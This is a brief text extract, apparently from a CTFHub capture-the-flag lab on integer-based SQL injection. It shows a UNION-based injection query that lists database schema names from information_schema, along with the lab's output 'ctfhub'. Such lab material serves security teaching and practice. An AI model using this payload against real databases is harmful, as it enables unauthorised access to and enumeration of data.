 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 union select 1,schema_name from information_schema.schemata
ID: 1
Data: ctfhub